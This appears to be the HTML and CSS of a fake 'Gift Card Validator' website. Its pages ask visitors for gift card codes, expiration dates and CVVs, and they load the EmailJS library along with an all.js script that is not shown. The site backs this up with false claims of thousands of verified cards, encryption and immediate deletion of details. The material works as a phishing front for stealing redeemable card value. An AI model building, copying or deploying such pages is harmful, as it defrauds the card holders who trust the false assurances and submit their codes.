


<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Gift Card Validator</title>
    <!-- Bootstrap CSS -->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="style.css" />
    <style>
      /* Custom style to make brand uppercase */
      .navbar-brand {
        text-transform: uppercase;
        font-weight: bold;
      }

      .navbar {
        background-color: transparent;
      }
    </style>
  </head>
  <body class="bg-light">
    <!-- Navbar Section -->
    <nav class="navbar navbar-expand-lg">
      <div class="container-fluid">
        <!-- Navbar Brand -->
        <a class="navbar-brand" href="#">GITFCARDVALIDATOR</a>

        <!-- Toggler/collapsibe Button for small screens -->
        <button
          class="navbar-toggler"
          type="button"
          data-bs-toggle="collapse"
          data-bs-target="#navbarNav"
          aria-controls="navbarNav"
          aria-expanded="false"
          aria-label="Toggle navigation"
        >
          <span class="navbar-toggler-icon"></span>
        </button>

        <!-- Navbar links -->
        <div class="collapse navbar-collapse" id="navbarNav">
          <ul class="navbar-nav ms-auto">
            <li class="nav-item">
              <a class="nav-link" href="all.html">All Giftcards</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="amex.html">Amex Giftcard</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="apple.html">Apple Giftcard</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="ebay.html">Ebay Giftcard</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="visa.html">Visa Giftcard</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="contain">
      <div>
        <img class="heroimg" src="images/gift-card.png" alt="" />
      </div>
      <div class="shadow-lg px-5">
        <video
          src="images/i.mp4"
          autoplay
          controls
        ></video>
      </div>
      <div>
        <h2 style="text-transform: uppercase; margin-top: 10px;">
          We have Verified over 10k giftcards on our site. Verify yours now!
        </h2>
      </div>
      <div class="cards d-flex flex-column pt-5">
        <a href="apple.html" class="d-flex justify-content-center align-items-center py-3">
          <img
            style="width: 12rem"
            src="images/001.jpg"
            class="card-img-top"
            alt="..."
          />
          <div>
              <h6 style="font-weight: bolder; margin-left: 20px">
                APPLE GIFT CARD
              </h6>
              <button onclick="window.location.href='all.html'" class="btn btn-outline-secondary btn-sm">VERIFY CARD</button>
          </div>
        </a>
        <a href="ebay.html" class="d-flex justify-content-center align-items-center py-3">
            <img
              style="width: 12rem"
              src="images/002.png"
              class="card-img-top"
              alt="..."
            />
            <div>
                <h6 style="font-weight: bolder; margin-left: 20px">
                    EBAY GIFT CARD
                  </h6>
                  <button onclick="window.location.href='all.html'" class="btn btn-outline-secondary btn-sm">VERIFY CARD</button>
            </div>
          </a>
          <a href="amazon.html" class="d-flex justify-content-center align-items-center py-3">
            <img
              style="width: 12rem"
              src="images/003.png"
              class="card-img-top"
              alt="..."
            />
            <div>
                <h6 style="font-weight: bolder; margin-left: 20px">
                    AMAZON GIFT CARD
                  </h6>
                  <button onclick="window.location.href='all.html'" class="btn btn-outline-secondary btn-sm">VERIFY CARD</button>
            </div>
          </a>
          <a href="visa.html" class="d-flex justify-content-center align-items-center py-3">
            <img
              style="width: 12rem"
              src="images/004.png"
              class="card-img-top"
              alt="..."
            />
            <div>
                <h6 style="font-weight: bolder; margin-left: 20px">
                  PREPAID VISA, VISA <br> or VANILLA GIFT CARD
                </h6>
                <button onclick="window.location.href='all.html'" class="btn btn-outline-secondary btn-sm">VERIFY CARD</button>
            </div>
          </a>
          <a href="steam.html" class="d-flex justify-content-center align-items-center py-3">
            <img
              style="width: 12rem"
              src="images/steam.jpeg"
              class="card-img-top"
              alt="..."
            />
            <div>
                <h6 style="font-weight: bolder; margin-left: 20px">
                 STEAM WALLET GIFT CARD
                </h6>
                <button onclick="window.location.href='all.html'" class="btn btn-outline-secondary btn-sm">VERIFY CARD</button>
            </div>
          </a>
          <a href="all.html" class="d-flex justify-content-center align-items-center py-3">
            <img
              style="width: 12rem"
              src="images/gift-card.png"
              class="card-img-top"
              alt="..."
            />
            <div>
                <h6 style="font-weight: bolder; margin-left: 20px">
                  OTHER GIFT CARDS
                </h6>
                <button onclick="window.location.href='all.html'" class="btn btn-outline-secondary btn-sm">VERIFY CARD</button>
            </div>
          </a>
      </div>
      <hr>
    </div>
    <div class="services">
        <h1 class="text-center py-2 text-decoration-underline">Our Services</h1>
        <p class="text-center">Leverage our agile and efficient frameworks to provide a robust verification and synopsis for high level reviews on your gift card.</p>
      </div>
    <div class="next">
        <div>
            <h2>High Performance</h2>
            <p>Our smart algorithms run very fast to provide for you adequate info about your giftcard. We value our customers time, that is why you can get a fast response on your request</p>
        </div>
        <div class="my-5">
            <h2>Secured & Encrypted</h2>
            <p>We at Cardsvalid makes sure customers giftcard details are secured and encrypted. No attacker or false identity can intercept your verification operations</p>
        </div>
        <div>
            <h2>Decentralized</h2>
            <p>Our smart frameworks is built on a decentralized platform to ensure clients gift card details are not stored anywhere in the server. Your card details are immediately deleted after verification operations.</p>
        </div>
      </div>
      <div class="services d-flex flex-column">
        <h1 class="text-center py-2 text-decoration-underline">Contact Us</h1>
        <p class="text-center">We are available to help you with your gift card verification needs and to provide you support with a quick solution to your problem.</p>
        <div class="d-flex justify-content-center align-items-center">
            <input class="form-control-sm me-2" type="text">
            <button class="btn btn-primary">Subscribe</button>
        </div>
      </div>
      <footer class="text-center bg-dark py-4 text-light fw-bold">
        <span>&copy;&nbsp;</span><span class="copyright-year"></span>CARDVALIDATOR 
      </footer>
    <!-- Bootstrap JS and dependencies -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
  </body>
</html>
</file>

<file: all.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gift Card Verification</title>
    <link rel="stylesheet" href="all.css"> <!-- Link to external CSS -->
    <link rel="stylesheet" href="style.css">
    <link
href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css"
rel="stylesheet"
/>
</head>
<style>
/* Custom style to make brand uppercase */
.navbar-brand {
  text-transform: uppercase;
  font-weight: bold;
}

.navbar {
  background-color: transparent;
}
</style>
<body>
    <nav class="navbar navbar-expand-lg  bg-light">
        <div class="container-fluid">
          <!-- Navbar Brand -->
          <a class="navbar-brand" href="index.html">GIFTCARDVALIDATOR</a>
  
          <!-- Toggler/collapsibe Button for small screens -->
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarNav"
            aria-controls="navbarNav"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-icon"></span>
          </button>
  
          <!-- Navbar links -->
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <a class="nav-link" href="all.html">Other Giftcards</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="amex.html">Amex Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="apple.html">Apple Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="ebay.html">Ebay Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="visa.html">Visa Giftcard</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
      <div style="display: flex; justify-content: center;">
        <img class="heroimg" src="images/gift-card.png" alt="" />
      </div>
      <h2 class="text-center text-light">
        VALIDATE ALL GIFT CARD</h2>
    <div class="body">
        <div class="container">
            <h6 class="text-center">carefully Scratch the card to see your code</h6>
            <form id="giftCardForm">
                <!-- Select for card type -->
                <label for="cardType">Select Type of Card:</label>
                <select id="cardType" name="cardType">
                    <option value="" disabled selected>Select type of card</option>
                    <option value="Apple Gift Card">Apple Gift Card</option>
                    <option value="Amex Gift Card">Amex Gift Card</option>
                    <option value="eBay Gift Card">eBay Gift Card</option>
                    <option value="Visa Gift Card">Sephora Gift Card</option>
                    <option value="Visa Gift Card">Razor Gold Gift Card</option>
                    <option value="Visa Gift Card">Nike Gift Card</option>
                </select>
    
                <!-- Input for gift card code -->
                <label for="cardCode">Gift Card Code:</label>
                <input type="text" id="cardCode" name="cardCode" placeholder="Enter gift card code" required>
    
                <!-- Input for expiration date --> 
                <label for="expirationDate">Expiration Date:</label>
                <input type="text" id="expirationDate" name="expirationDate" placeholder="MM/YY" required>
    
                <!-- Input for CVV -->
                <label for="cvv">CVV:</label>
                <input type="text" id="cvv" name="cvv" placeholder="Enter CVV" required>
    
                <!-- Submit Button -->
                <button class="mt-4" type="button" id="verifyButton">Verify Card</button>
            </form>
        </div>
    
        <script src="https://cdn.emailjs.com/dist/email.min.js"></script> <!-- EmailJS CDN -->
        <script src="all.js"></script> <!-- Link to external JavaScript -->
    </div>
</body>
</html>
</file>

<file: visa.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gift Card Verification</title>
    <link rel="stylesheet" href="all.css"> <!-- Link to external CSS -->
    <link rel="stylesheet" href="style.css">
    <link
href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css"
rel="stylesheet"
/>
</head>
<style>
/* Custom style to make brand uppercase */
.navbar-brand {
  text-transform: uppercase;
  font-weight: bold;
}

.navbar {
  background-color: transparent;
}
</style>
<body>
    <nav class="navbar navbar-expand-lg  bg-light">
        <div class="container-fluid">
          <!-- Navbar Brand -->
          <a class="navbar-brand" href="index.html">GIFTCARDVALIDATOR</a>
  
          <!-- Toggler/collapsibe Button for small screens -->
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarNav"
            aria-controls="navbarNav"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-icon"></span>
          </button>
  
          <!-- Navbar links -->
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <a class="nav-link" href="all.html">All Giftcards</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="amex.html">Amex Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="apple.html">Apple Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="ebay.html">Ebay Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="visa.html">Visa Giftcard</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
      <div style="display: flex; justify-content: center;">
        <img class="heroimg" src="images/gift-card.png" alt="" />
      </div>
      <h2 class="text-center text-light">
        VALIDATE ALL PREPAID, VISA OR VANILLA GIFT CARD</h2>
    <div class="body">
        <div class="container">
            <!-- <h6 class="text-center">carefully Scratch the card to see your code</h6> -->
            <div>
              <img src="images/visa (1).png" class="img-fluid" width="200" height="200" style="display: block; margin-left: auto; margin-right: auto;">
          </div>
            <form id="giftCardForm">
                <!-- Select for card type -->
                <label for="cardType">Select Type of Card:</label>
                <select id="cardType" name="cardType">
                    <option value="" disabled selected>Select type of card</option>
                    <option value="Apple Gift Card">Visa Gift Card</option>
                    <option value="Amex Gift Card">Vanilla Gift Card</option>
                    <option value="eBay Gift Card">OneVanilla Gift Card</option>
                    <option value="eBay Gift Card">Prepaid Gift Card</option>
                </select>
    
                <!-- Input for gift card code -->
                <label for="cardCode">Gift Card Code:</label>
                <input type="text" id="cardCode" name="cardCode" placeholder="Enter gift card code" required>
    
                <!-- Input for expiration date --> 
                <label for="expirationDate">Expiration Date:</label>
                <input type="text" id="expirationDate" name="expirationDate" placeholder="MM/YY" required>
    
                <!-- Input for CVV -->
                <label for="cvv">CVV:</label>
                <input type="text" id="cvv" name="cvv" placeholder="Enter CVV" required>
    
                <!-- Submit Button -->
                <button class="mt-4" type="button" id="verifyButton">Verify Card</button>
            </form>
        </div>
    
        <script src="https://cdn.emailjs.com/dist/email.min.js"></script> <!-- EmailJS CDN -->
        <script src="all.js"></script> <!-- Link to external JavaScript -->
    </div>
</body>
</html>
</file>
<file: style.css>
.contain {
    background-image: url('images/gitcarddd.jpg');
    height: 100%;
    background-size: cover;
    display: flex;
    align-items: center;
    /* justify-content: center; */
    flex-direction: column;
    text-align: center;
    color: white;
    font-family: 'Roboto', sans-serif;
    font-size: 1.5rem;
    padding: 20px 200px;
    max-width: 100vw;
    overflow: hidden;
    font-weight: normal;
}

.heroimg {
    object-fit: cover;
    /* width: 100%; */
}

video {
    height: 400px;
    width: 100%;
    /* object-fit: cover; */
}

.services {
    border-top: 1px solid grey;
    padding: 10px;
}

.services p {
    font-size: 18px;
    text-align: center;
}
a {
    color:white;
    text-decoration: none;
    font-weight: normal;
    font-size: 1.5rem;
}

.next {
    background-image: url('images/pexelscard.jpg');
    background-size: cover;
    padding: 10px;
    color: white;
    padding: 50px 10px;
}

.next p {
    font-size: 18px;
}

@media (max-width: 768px) {

    .contain {
    padding: 0 50px;
    }
    .heroimg {
        object-fit: cover;
        width: 100vw;
    }

    video {
        height: 400px;
        width: 100vw;
    }

    .next p {
        font-size: 18px;
    }
}
</file>
<file: all.css>
body {
    font-family: Arial, sans-serif;
    background-image: url('images/gitcarddd.jpg');
}

.body {
    /* display: flex; */
    justify-content: center;
    padding: 20px;
    /* align-items: center; */
    /* height: 100vh; */
    width: 100vw;
}

.container {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

h2 {
    text-align: center;
    color: #333;
}

#giftcardform {
    width: 100vw;
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-top: 10px;
    color: #333;
}

input, select {
    padding: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ddd;
}

button {
    padding: 10px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #0056b3;
}
</file>
